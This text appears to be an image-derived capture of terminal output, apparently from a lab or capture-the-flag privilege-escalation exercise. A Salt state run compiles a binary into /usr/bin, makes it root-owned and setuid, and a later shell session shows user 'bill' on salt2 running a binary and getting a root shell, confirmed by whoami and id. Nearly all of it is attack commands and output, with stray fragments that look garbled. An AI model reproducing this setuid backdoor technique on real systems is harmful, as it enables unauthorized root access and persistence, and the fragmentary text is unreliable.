 Comment: Command "gcc -o /usr/bin/signonpluginprocessid /tmp/src.c && chown root /usr/bin/signonpluginprocessid && chmod +s /usr/bin/signonpluginprocessid" run
Started: 09:07:57.196260
Duration: 102.877 ms
Changes:
----------
pid:
2560
retcode:
0
stderr:
stdout:
Summary
-------------
Succeeded: 28 (changed=27)
Failed:     0
-------------
Total states run:     28
root@salt1:/home/sparsa# ss
wa
10:38:49 up 10:10,  1 user,  load average: 0.27, 0.35, 0.21
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
bill     pts/0    10.10.11.18      10:38    0.00s  0.00s  0.00s w
$ bash
bill@salt2:~$ watchdogd
# whoami
root
# id
uid=0(root) gid=0(root) groups=0(root),1002(bill)
#
[1] 0:bill@10.10.10.191*